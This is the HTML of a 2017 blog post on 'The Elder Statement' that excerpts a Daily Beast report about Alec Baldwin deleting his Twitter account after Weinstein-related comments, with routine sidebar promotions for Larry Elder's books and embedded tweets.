<img alt='The Elder Statement ' height='393px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEioDm89Zt4kTcboVeokIK3KSun1f_9bb4qHx7115fnFb2AAZ3WgacKbM0Oz3E_Y5OaL4g3gTUC-MuKMNIvtpSJB3F4CsWDTpCEdMGxOPZrYVL9o4I2ciPJXhxYP9joHDo3f7cCmxlKKEEW5/s1600/header_epoch_times.jpg' style='display: block' width='1398px; '/>
</a>
<div class='descriptionwrapper'>
<p class='description'><span>
</span></p>
</div>
</div>
</div></div>
</div>
<div style='clear: both;'></div>
</div>
</div>
<div class='row' id='content-wrapper'>
<div id='main-wrapper'>
<div class='main section' id='main'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>

          <div class="date-outer">
        
<h2 class='date-header'><span>Sunday, November 5, 2017</span></h2>

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry'>

     <div itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
      <meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh4B4JyDa8f07x9B8ZHCEM5XzBlAbx5a5ZDBqCQTdvLBun_7_xRmPbsDCIh9_TOZsjq6XA0e6p_Q_blOzv3M60PF68Wnid1Tz58094WiHZU4uBsMfBi9OxxB-lhSeyxBBdrVjCULH7yulfh/s320/Screen+Shot+2017-11-05+at+1.30.37+PM.png' itemprop='image'/>
<meta content='data:post.link : data:post.url' itemType='https://schema.org/WebPage' itemid='' itemprop='mainEntityOfPage' itemscope='itemscope'/>
<meta content='November 05, 2017' itemprop='datePublished'/>
<meta content='2017-11-05T20:32:40Z' itemprop='dateModified'/>
<div itemprop='publisher' itemscope='' itemtype='https://schema.org/Organization'>
<div itemprop='logo' itemscope='' itemtype='https://schema.org/ImageObject' style='display:none;'>
<img src='http://4.bp.blogspot.com/-EZutih0wkR0/U4dd5FH-2tI/AAAAAAAAC_k/01N2EYfcaFo/s1600/sidebar-300+(2).png'/>
<meta content='http://4.bp.blogspot.com/-EZutih0wkR0/U4dd5FH-2tI/AAAAAAAAC_k/01N2EYfcaFo/s1600/sidebar-300+(2).png' itemprop='url'/>
<meta content='300' itemprop='width'/>
<meta content='200' itemprop='height'/>
</div>
<meta content='The Elder Statement ' itemprop='name'/>
</div>
<div class='post-header'>
<div class='top-image'>
<a class='post-thumb' href='http://www.elderstatement.com/2017/11/alec-baldwin-melts-down-on-twitter.html' title='Alec Baldwin Melts Down on Twitter After Weinstein Comments, Deletes Account...'>
<img alt='Alec Baldwin Melts Down on Twitter After Weinstein Comments, Deletes Account...' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh4B4JyDa8f07x9B8ZHCEM5XzBlAbx5a5ZDBqCQTdvLBun_7_xRmPbsDCIh9_TOZsjq6XA0e6p_Q_blOzv3M60PF68Wnid1Tz58094WiHZU4uBsMfBi9OxxB-lhSeyxBBdrVjCULH7yulfh/s320/Screen+Shot+2017-11-05+at+1.30.37+PM.png' title='Alec Baldwin Melts Down on Twitter After Weinstein Comments, Deletes Account...'/>
</a>
</div>
<div class='post-head'><h1 class='post-title entry-title' itemprop='name headline'>
Alec Baldwin Melts Down on Twitter After Weinstein Comments, Deletes Account...
</h1></div>
<div class='post-meta'>
<div class='post-meta-wrap'>
<span class='auth-meta' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<i class='fa fa-user'></i>
<a class='g-profile' href='https://www.blogger.com/profile/17288179515556283286' rel='author' title='elderstatement.com'>
<span itemprop='name'>elderstatement.com</span></a>
</span>
<span class='pub-meta'><i class='fa fa-calendar-o'></i>
<abbr class='published timeago' title='2017-11-05T12:32:00-08:00'>November 05, 2017</abbr></span>
<span class='post-labels'>
<i aria-hidden='true' class='fa fa-folder-open'></i>
<a href='http://www.elderstatement.com/search/label/Alec%20Baldwin%20Melts%20Down%20on%20Twitter%20After%20Weinstein%20Comments?max-results=5' rel='tag nofollow'>Alec Baldwin Melts Down on Twitter After Weinstein Comments</a>
<b>,</b>
<a href='http://www.elderstatement.com/search/label/Deletes%20Account...?max-results=5' rel='tag nofollow'>Deletes Account...</a>
</span>
<span class='meta-com'><i aria-hidden='true' class='fa fa-comments'></i><a class='comments-link' href='http://www.elderstatement.com/2017/11/alec-baldwin-melts-down-on-twitter.html#comment-form'><span><b>0</b>
</span> Comments</a></span>
</div></div>
</div>
<article>
<div class='post-body entry-content' id='post-body-4982296875825863810' itemprop='articleBody'>
<meta content='        By The Daily Beast ,  Nov. 05 , 2017      Four years ago, the actor Alec Baldwin temporarily deleted his Twitter account after unlea...' name='twitter:description'/>
<div id='adsense-content' style='display: none;float: left;margin:0 15px 15px 0px'>
<a href='#'>
<img src='http://4.bp.blogspot.com/-EZutih0wkR0/U4dd5FH-2tI/AAAAAAAAC_k/01N2EYfcaFo/s1600/sidebar-300+(2).png'/>
</a>
</div>
<div id='adsense-target'><div style="text-align: left;">
<h3 class="separator" style="clear: both; text-align: left;">
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh4B4JyDa8f07x9B8ZHCEM5XzBlAbx5a5ZDBqCQTdvLBun_7_xRmPbsDCIh9_TOZsjq6XA0e6p_Q_blOzv3M60PF68Wnid1Tz58094WiHZU4uBsMfBi9OxxB-lhSeyxBBdrVjCULH7yulfh/s1600/Screen+Shot+2017-11-05+at+1.30.37+PM.png" imageanchor="1" style="clear: left; float: left; margin-bottom: 1em; margin-right: 1em;"><img border="0" data-original-height="790" data-original-width="1402" height="180" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh4B4JyDa8f07x9B8ZHCEM5XzBlAbx5a5ZDBqCQTdvLBun_7_xRmPbsDCIh9_TOZsjq6XA0e6p_Q_blOzv3M60PF68Wnid1Tz58094WiHZU4uBsMfBi9OxxB-lhSeyxBBdrVjCULH7yulfh/s320/Screen+Shot+2017-11-05+at+1.30.37+PM.png" width="320" /></a></div>
<div class="separator" style="clear: left; float: left; margin-bottom: 1em; margin-right: 1em; text-align: center;">
<br /></div>
</h3>
<div style="text-align: left;">
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-family: &quot;quaot&quot;;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">By The Daily Beast</span></span></span></span></span></span></span></span></span></span></span><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-family: &quot;quaot&quot;;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">,</span></span></span> <span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">Nov. 05</span></span></span></span></span></span></span></span></span></span></span>, 2017 </span></span></span></span></span></span></span></span></span></div>
</div>
<div style="text-align: left;">
<div style="text-align: left;">
<br /></div>
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">Four years ago, the actor Alec Baldwin temporarily deleted his Twitter account after unleashing a homophobic rant against a Daily Mail writer, referring to him as a &#8220;toxic little queen.&#8221;<br /><br />The writer had, based on scant evidence, accused Baldwin&#8217;s wife, Hilaria, of posting upbeat social media messages on her Twitter and Instagram accounts while she and her husband were attending his pal James Gandolfini&#8217;s funeral&#8212;a truly heinous charge, if unfounded.</span></div>
<div style="text-align: left;">
</div>
<div style="text-align: left;">
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">Read More: <a href="https://www.thedailybeast.com/alec-baldwin-melts-down-on-twitter-after-weinstein-comments-blocks-asia-argento" target="_blank">https://www.thedailybeast.com</a></span>

<br />
<span style="font-family: &quot;arial&quot;;"><b><span style="color: red;"><br />Join us - become an Elderado today at: </span><a href="http://larryelder.com/" target="_blank">LarryElder.com</a></b><br />Follow Larry Elder on&nbsp;<a href="https://twitter.com/larryelder">Twitter</a></span><br />
<div class="MsoNormal">
<span style="font-family: &quot;arial&quot;;">"Like" Larry Elder on&nbsp;<a href="https://www.facebook.com/TakeBackThisCountry">Facebook</a></span></div>
</div>
</div>
<script type='text/javascript'>
function insertAfter(addition,target) {
var parent = target.parentNode;
if (parent.lastChild == target) {
parent.appendChild(addition); 
} else {
parent.insertBefore(addition,target.nextSibling);
}
}
var adscont = document.getElementById("adsense-content");
var target = document.getElementById("adsense-target");
var linebreak = target.getElementsByTagName("br");
if (linebreak.length > 0){
insertAfter(adscont,linebreak[0]);
}
</script>
</div>
</article>
<div class='post-footer'>
<div class='share-box'>
<h8 class='share-title'>Share This:</h8>
<div class='share-art'>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=http://www.elderstatement.com/2017/11/alec-baldwin-melts-down-on-twitter.html&title=Alec Baldwin Melts Down on Twitter After Weinstein Comments, Deletes Account...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i><span class='resp_del'> Facebook</span></a>
<a class='twi-art' href='http://twitter.com/share?url=http://www.elderstatement.com/2017/11/alec-baldwin-melts-down-on-twitter.html&title=Alec Baldwin Melts Down on Twitter After Weinstein Comments, Deletes Account...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span class='resp_del2'> Twitter</span></a>
<a class='goo-art' href='https://plus.google.com/share?url=http://www.elderstatement.com/2017/11/alec-baldwin-melts-down-on-twitter.html&title=Alec Baldwin Melts Down on Twitter After Weinstein Comments, Deletes Account...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-google-plus'></i><span class='resp_del3'> Google+</span></a>
<a class='pin-art' href='http://pinterest.com/pin/create/button/?url=http://www.elderstatement.com/2017/11/alec-baldwin-melts-down-on-twitter.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh4B4JyDa8f07x9B8ZHCEM5XzBlAbx5a5ZDBqCQTdvLBun_7_xRmPbsDCIh9_TOZsjq6XA0e6p_Q_blOzv3M60PF68Wnid1Tz58094WiHZU4uBsMfBi9OxxB-lhSeyxBBdrVjCULH7yulfh/s320/Screen+Shot+2017-11-05+at+1.30.37+PM.png&description=        By The Daily Beast ,  Nov. 05 , 2017      Four years ago, the actor Alec Baldwin temporarily deleted his Twitter account after unlea...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest'></i><span class='resp_del4'> Pinterest</span></a>
<a class='lin-art' href='http://www.linkedin.com/shareArticle?url=http://www.elderstatement.com/2017/11/alec-baldwin-melts-down-on-twitter.html&title=Alec Baldwin Melts Down on Twitter After Weinstein Comments, Deletes Account...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-linkedin-square'></i><span class='resp_del5'> Linkedin</span></a>
<whatsapp href='http://www.elderstatement.com/2017/11/alec-baldwin-melts-down-on-twitter.html' text='Alec Baldwin Melts Down on Twitter After Weinstein Comments, Deletes Account...'></whatsapp>
<a class='wat-art' href='whatsapp://send?text=Alec Baldwin Melts Down on Twitter After Weinstein Comments, Deletes Account... >> http://www.elderstatement.com/2017/11/alec-baldwin-melts-down-on-twitter.html' rel='nofollow' target='_blank'><i class='fa fa-whatsapp'></i><span class='resp_del5'> Whatsapp</span></a>
</div>
</div>
<div style='clear:both'></div>
<div id='related-posts'>
Deletes Account...
</div>
<div style='clear:both'></div>
<div class='post-pager' id='post-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='http://www.elderstatement.com/2017/11/pets-on-menu-as-venezuelans-starve.html' id='Blog1_blog-pager-newer-link' title='Newer Post'></a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='http://www.elderstatement.com/2017/11/mueller-has-enough-evidence-to-bring.html' id='Blog1_blog-pager-older-link' title='Older Post'></a>
</span>
</div>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
By
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/17288179515556283286' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/17288179515556283286' rel='author' title='author profile'>
<span itemprop='name'>elderstatement.com</span>
</a>
</span>
</span>
<span class='post-timestamp'>
-
<meta content='http://www.elderstatement.com/2017/11/alec-baldwin-melts-down-on-twitter.html' itemprop='url'/>
<a class='timestamp-link' href='http://www.elderstatement.com/2017/11/alec-baldwin-melts-down-on-twitter.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2017-11-05T12:32:00-08:00'>November 05, 2017</abbr></a>
</span>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
<span class='item-action'>
<a href='https://www.blogger.com/email-post/6926877091155514404/4982296875825863810' title='Email Post'>
<img alt='' class='icon-action' height='13' src='//img1.blogblog.com/img/icon18_email.gif' width='18'/>
</a>
</span>
<span class='item-control blog-admin pid-2066170278'>
<a href='https://www.blogger.com/post-edit.g?blogID=6926877091155514404&postID=4982296875825863810&from=pencil' title='Edit Post'>
<img alt='' class='icon-action' height='18' src='https://resources.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=6926877091155514404&postID=4982296875825863810&target=email' target='_blank' title='Email This'><span class='share-button-link-text'>Email This</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=6926877091155514404&postID=4982296875825863810&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='BlogThis!'><span class='share-button-link-text'>BlogThis!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=6926877091155514404&postID=4982296875825863810&target=twitter' target='_blank' title='Share to X'><span class='share-button-link-text'>Share to X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=6926877091155514404&postID=4982296875825863810&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Share to Facebook'><span class='share-button-link-text'>Share to Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=6926877091155514404&postID=4982296875825863810&target=pinterest' target='_blank' title='Share to Pinterest'><span class='share-button-link-text'>Share to Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Labels:
<a href='http://www.elderstatement.com/search/label/Alec%20Baldwin%20Melts%20Down%20on%20Twitter%20After%20Weinstein%20Comments' rel='tag'>Alec Baldwin Melts Down on Twitter After Weinstein Comments</a>,
<a href='http://www.elderstatement.com/search/label/Deletes%20Account...' rel='tag'>Deletes Account...</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>

  </div>
    
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>No comments:</h4>
<div id='Blog1_comments-block-wrapper'>
<dl class='avatar-comment-indent' id='comments-block'>
</dl>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<h4 id='comment-post-message'>Post a Comment</h4>
<p>Comment Policy:  <br /><br />The author of this blog will attempt to engage in conversation via the comments section whenever possible and recognize the 24/7 nature of the internet.  Moderating and posting of comments will occur during regular operational hours Monday through Friday. Comments submitted after hours or on weekends will be read and posted as early as possible, however admins and/or the author is unable to commit to replying to every comment posted.<br /><br />This is a moderated blog. That means all comments will be reviewed before posting. In addition, it is expected that participants will treat each other, as well as the author and admin, with respect. Comments that contain vulgar or abusive language; personal attacks of any kind will not be posted. Comments that are spam or that promote services or products will not be posted.  It is requested that all comments remain on topic.<br /><br />The Elder Statement blog does not guarantee or warrant that any information posted by individuals on this blog is correct, and disclaims any liability for any loss or damage resulting from reliance on any such information. The Elder Statement blog may not be able to verify, does not warrant or guarantee, and assumes no liability for anything posted on this website by any other person. The Elder Statement blog does not endorse, support or otherwise promote any private or commercial entity or the information, products or services contained on those Web sites that may be reached through links on our Web site.<br /><br />To protect individual privacy and the privacy of others, please do not include phone numbers, addresses or email details in the body of a comment. Such information will result in removal of a comment.  <br /><br />Thank you for your attention.<br /><br />The Elder Statement <br /></p>
<a href='https://www.blogger.com/comment/frame/6926877091155514404?po=4982296875825863810&hl=en&saa=85391&origin=http://www.elderstatement.com' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410px' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<script src='https://www.blogger.com/static/v1/jsbin/1345082660-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
    </script>
</div>
</p>
</div>
</div>

        </div></div>
      
</div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='http://www.elderstatement.com/2017/11/pets-on-menu-as-venezuelans-starve.html' id='Blog1_blog-pager-newer-link' title='Newer Post'>Newer Post</a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='http://www.elderstatement.com/2017/11/mueller-has-enough-evidence-to-bring.html' id='Blog1_blog-pager-older-link' title='Older Post'>Older Post</a>
</span>
<a class='home-link' href='http://www.elderstatement.com/'>Home</a>
</div>
<div class='clear'></div>
<div class='post-feeds'>
<div class='feed-links'>
Subscribe to:
<a class='feed-link' href='http://www.elderstatement.com/feeds/4982296875825863810/comments/default' target='_blank' type='application/atom+xml'>Post Comments (Atom)</a>
</div>
</div>
</div></div>
</div>
<div id='sidebar-wrapper' itemscope='itemscope' itemtype='http://schema.org/WPSideBar'>
<div class='sidebar ty-trigger section' id='sidebar'><div class='widget HTML' data-version='1' id='HTML16'>
<div class='container'>
<a href='' target='_blank'>
<i class='fa fa-facebook'> </i>
<span>Facebook</span>
</a>		
<a href='' target='_blank'>
<i class='fa fa-twitter'></i>
 <span>Twitter</span>
 </a>		
 <a href='' target='_blank'>
 <i class='fa fa-instagram'></i>
 <span>Instagram</span>
 </a>		
 <a href='' target='_blank'>
 <i class='fa fa-pinterest'></i>
 <span>Pinterest</span>
 </a>
</div>
</div><div class='widget HTML' data-version='1' id='HTML1'>
<h2 class='title'>Epoch Times Special Offer</h2>
<div class='widget-content'>
<img id="Image-Maps-Com-image-maps-2018-11-19-191640" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgz7PDPNz16GhDHzb1sJSzCj2a8teOHrTJ7QNSNEoELzdA1RAYF7AIKpVzwLBW_tSCRDjVPRPdrjt5B9RazT7-HTxOGmHb4Y7l5l31c9FShQQxCmmEUOSoD1_zC0QIvO0B1S-d8RXt2qoNg/s1600/epic.jpg
" border="0" width="290" height="655" orgwidth="290" orgheight="655" usemap="#image-maps-2018-11-19-191640" alt="" />
<map name="image-maps-2018-11-19-191640" id="ImageMapsCom-image-maps-2018-11-19-191640">
<area  alt="" title="Subscribe Epoch Times" href="https://www.trustednewspaper.com" shape="rect" coords="0,31,290,655" style="outline:none;" target="_self"     />
<area shape="rect" coords="288,653,290,655" alt="Image Map" style="outline:none;" title="Image Map" href="http://www.image-maps.com/index.php?aff=mapped_users_0" />
</map>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML15'>
<h2 class='title'>A Lot Like Me: A Father and Son's Journey to Reconciliation</h2>
<div class='widget-content'>
<center><a href='https://www.amazon.com/Lot-Like-Me-Journey-Reconciliation-ebook/dp/B07BKQLZNY/' target='_blank'><img class='img-fluid' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEizyGjsiI7Yu_dArTYaFbkC-1Z3huwEsnMyK0Jc-qbbN6skpfwJN0YchEpqcAc9yTWOudKt0phEefETkXiPHjZGUNRxI_emvJGySytCNeEcqDiN-kF3viDbfziRGaaxqX8e0sNViequgSc/s1600/a+lot+like+me.jpg'/></a>
</center>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML26'>
<h2 class='title'>Larry's latest book "Dear Father Dear Son"</h2>
<div class='widget-content'>
<center>
<a href='https://www.amazon.com/Dear-Father-Son-Lives-Eight/dp/1936488450/ref=sr_1_1?ie=UTF8&amp;qid=1415576977&amp;sr=8-1&amp;keywords=Dear+Father+dear+son' target='_blank'><img class='img-fluid' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgMHLq_40Cp-Z2U3OoeyjZEX-MzRv-utvhQJ5XC18cGTr0H4HSdfRN6xjJrItF0nzCr_P7pUdmF0uysxhaJQrEZZeNkylz2wuasMFgY4f9a0aUpMPjjmQuzdztFzadIvpoRrqE0j59jZag/s1600/dear.jpg'/></a>
</center>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML2'>
<h2 class='title'>Double Standards: The Selective Outrage of the Left</h2>
<div class='widget-content'>
<center>
<a href='https://www.amazon.com/Double-Standards-Selective-Outrage-Left/dp/1945630655/ref=sr_1_3?ie=UTF8&qid=1524176973&sr=8-3&keywords=larry+elder+books' target='_blank'><img class='img-fluid' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhZIYPSIB76WaRi1o517TykyB7nL0PUXKjpvbYNXhzCxFkA2JsulcTdtx9OLXxU-uepw_u_04jGBQVbjvHc-94BAhC16ssZvgaBlwwXTjLRPt-60n7mwEoqEwgGwJoxVvj9aa8NZsLaHoM/s1600/dobblestandards.png'/></a>
</center>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML23'>
<h2 class='title'>Showdown: Confronting Bias, Lies, and the Special Interests that Divide America</h2>
<div class='widget-content'>
<center>
<a href='https://www.amazon.com/exec/obidos/tg/detail/-/0312301790/qid=1030345812/sr=1-2/ref=sr_1_2/002-5335495-9113615?s=books' target='_blank'><img class='img-fluid' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhhY_J2QAPKcNZLbgN_BOkIkUw-WS8sGzz1bSiksqf2_2KKDCbXJZ45_ONVHb6Q4AUcG6MpugQeQYHG9Yu_Ee41TlTDtHKd7fB3LvfCVlD-AM6nbVeRqtyye108b8bbuiYmsIjAoAsWBiE/s1600/show.jpg'/></a>
</center>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML24'>
<h2 class='title'>What's Race Got to Do with It?: Why It's Time to Stop the Stupidest Argument in America</h2>
<div class='widget-content'>
<center>
<a href='https://www.amazon.com/dp/0312541473?tag=larryelder&amp;camp=14573&amp;creative=327641&amp;linkCode=as1&amp;creativeASIN=0312541473&amp;adid=0RRP2GZBWNAGH1DE1MZ6' target='_blank'><img class='img-fluid' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjykFhcE7NtQM53O7_LJulbaK8VloSPlTuhUTR9fyraqDIfuhks2YY3dkjCzAHrtZnmhyphenhyphenvt6Rh5sruwLSSBHAIOBVHuqaSV1td3NlfTMVEySF5EwJy8dzujFG3k8C0Fjzev4ymd6DErMRc/s1600/race.jpg'/></a>
</center>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML25'>
<h2 class='title'>The Ten Things You Can't Say in America</h2>
<div class='widget-content'>
<center>
<a href='https://www.amazon.com/exec/obidos/ASIN/031226660X/larryelder/107-2134001-4634148' target='_blank'><img class='img-fluid' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh8XQzlgpQjKtcb7nWtKqz-A0WW-RoyVzaPEL3pEh5fy3bxx0G9Ycm83WSe1EIhKXuJdAPdDEY_6PpQMKyWFzOL7DTTpz4pQp1gsQY0oPISYv6icHEultYmfbliWX2zXgXQryBlhhQUiLc/s1600/tenthings.jpg'/></a>
</center>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML30'>
<h2 class='title'>Pet Supplies</h2>
<div class='widget-content'>
<div class="alignleft">
     <script type="text/javascript">
           amzn_assoc_ad_type = "banner";
    amzn_assoc_marketplace = "amazon";
    amzn_assoc_region = "US";
    amzn_assoc_placement = "assoc_banner_placement_default";
    amzn_assoc_campaigns = "pets";
    amzn_assoc_banner_type = "category";
    amzn_assoc_p = "12";
    amzn_assoc_isresponsive = "false";
    amzn_assoc_banner_id = "1BY75T4SZF0EYMDSKS82";
    amzn_assoc_width = "300";
    amzn_assoc_height = "250";
    amzn_assoc_tracking_id = "elder1-20";
    amzn_assoc_linkid = "4653a18b2baf8c2ef7540961f2a28e87";
     </script>
     <script src="//z-na.amazon-adsystem.com/widgets/q?ServiceVersion=20070822&Operation=GetScript&ID=OneJS&WS=1"></script>
    </div>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML27'>
<h2 class='title'>More Popular Larry Tweets</h2>
<div class='widget-content'>
<blockquote class="twitter-tweet" data-lang="en"><p lang="en" dir="ltr">Dear <a href="https://twitter.com/IlhanMN?ref_src=twsrc%5Etfw">@IlhanMN</a>, <br /><br />I hear you plan to go on a fact-finding tour of Israel. In fact, Israel is doing pretty well. It&#8217;s, Somalia, your native country, that could truly use your formidable skills. Maybe you could use your frequent flyer miles and swing by.</p>&mdash; Larry Elder (@larryelder) <a href="https://twitter.com/larryelder/status/1153032216227635200?ref_src=twsrc%5Etfw">July 21, 2019</a></blockquote> <script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML20'>
<h2 class='title'>Jamie Glazov Productions</h2>
<div class='widget-content'>
<a href='http://jamieglazov.com/' target='_blank'><img class='img-fluid' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiq8E9K3kc2PLYMToee3Ti8AshcoTqDMjCkXwSwmjpetFXiPHzZhrjzbjRuqFYrbHKPTGeEpFwdhhOk66XbNxVU24xYeeYLv36V5kdXPukilDeCGdcx_Dugy2HoMLtRxsxtXLg7WQCOqr8F/s1600/jamie.png'/></a>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML9'>
<h2 class='title'>Larry's Hot Tweets</h2>
<div class='widget-content'>
<blockquote class="twitter-tweet" data-lang="en"><p lang="und" dir="ltr"><a href="https://twitter.com/hashtag/SeparatedAtBirth?src=hash&amp;ref_src=twsrc%5Etfw">#SeparatedAtBirth</a>? <a href="https://t.co/t9Ppd6Kxcw">pic.twitter.com/t9Ppd6Kxcw</a></p>&mdash; Larry Elder (@larryelder) <a href="https://twitter.com/larryelder/status/1127511576926253056?ref_src=twsrc%5Etfw">May 12, 2019</a></blockquote> <script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML21'>
<h2 class='title'>Elderados... did you miss the live broadcast?</h2>
<div class='widget-content'>
